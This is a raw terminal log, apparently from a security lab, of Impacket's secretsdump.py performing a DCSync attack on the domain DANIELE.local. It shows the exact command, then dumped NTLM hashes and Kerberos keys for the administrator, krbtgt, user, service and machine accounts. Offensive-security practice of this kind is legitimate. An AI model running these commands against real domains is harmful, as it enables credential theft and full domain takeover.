 root@kali:/home/kali# python3 /home/kali/bin/impacket/examples/secretsdump.py -just-dc DANIELE/Administrator@192.168.147.154
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
DCsync==DRSUAPI
Administrator:500:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fde97d36054bc731495f5d88f458a7ce:::
DANIELE.local\ckent:1104:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
DANIELE.local\pparker:1105:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
DANIELE.local\SQLservice:1107:aad3b435b51404eeaad3b435b51404ee:b902a97b67c979a9710504aa6bcaf2b9:::
TESTDC$:1001:aad3b435b51404eeaad3b435b51404ee:be680d0eb8d8c44bfefaaecb69515b9d:::
SPIDERMAN$:1108:aad3b435b51404eeaad3b435b51404ee:48dc3e7b8a59c0f6979bca886b6fa9ad:::
SUPERMAN$:1109:aad3b435b51404eeaad3b435b51404ee:a590e93720d95845da5fd12da3b9fabe:::
SQL_primary$:1111:aad3b435b51404eeaad3b435b51404ee:4ad11e24aa35643ba714b5c0202a83f1:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:ed695cc8be0f5a74417dcb717b9339ead73a83a35b6e8c0714fba76ea6c70595
krbtgt:aes128-cts-hmac-sha1-96:ede4c93b004492c188e0f56713a48c25
krbtgt:des-cbc-md5:bfa168ce209e8c15
DANIELE.local\ckent:aes256-cts-hmac-sha1-96:90b7b2bdc12c325ab04c437b24a187a3aa7a4e193c3f0be0a837ed858777f177
DANIELE.local\ckent:aes128-cts-hmac-sha1-96:aef673f700561ca024569e613ffc2f17
DANIELE.local\ckent:des-cbc-md5:9813233e70641332
DANIELE.local\pparker:aes256-cts-hmac-sha1-96:f770c90ee2342b8e9494e6ed0236ede21bb7ea7ec41631f529fcf2c7151e5681
DANIELE.local\pparker:aes128-cts-hmac-sha1-96:60a4ae90632ef11689a0d910d92038c3
DANIELE.local\pparker:des-cbc-md5:b63731048a10fe7f
DANIELE.local\SQLservice:aes256-cts-hmac-sha1-96:91def418b26a261d17e5bf3c4abf230e571299c00fafd0ae727136e28bace0c8
DANIELE.local\SQLservice:aes128-cts-hmac-sha1-96:388e0e3922a916dbbcd8a40a26b79c70
DANIELE.local\SQLservice:des-cbc-md5:5be3582a088692df
TESTDC$:aes256-cts-hmac-sha1-96:7f3ef1227dbcaa3aa89b32ef6cf03434b9e53879f90b0dba41b0b64fd1f25af1
TESTDC$:aes128-cts-hmac-sha1-96:947f76c87525808e407740e16c72f22e
TESTDC$:des-cbc-md5:151f686edaeab04c
SPIDERMAN$:aes256-cts-hmac-sha1-96:b50cd3ab2235aad1c1ed4fe37f7d94088655034c88afc251696c1c15d8eaaab5
SPIDERMAN$:aes128-cts-hmac-sha1-96:524e9f36584620feae1ac9832e610f02
SPIDERMAN$:des-cbc-md5:73b9c1376e2a15fd
SUPERMAN$:aes256-cts-hmac-sha1-96:af33dd074130dbe80ae514d3c371878a6e1cb1abdd7ae357ffded3848d141e86
SUPERMAN$:aes128-cts-hmac-sha1-96:8980d078b63d2be0142be537680a4d2c
SUPERMAN$:des-cbc-md5:d6077a31521a5e4f
SQL_primary$:aes256-cts-hmac-sha1-96:0567a8fd98e96fdc7657c212d794cbe35e696973f01f6f8dd161b11980110838
SQL_primary$:aes128-cts-hmac-sha1-96:962d9d16c50a3584b3fce5bc3c929344
SQL_primary$:des-cbc-md5:d970bfd698b08af7
[*] Cleaning up...
root@kali:/home/kali#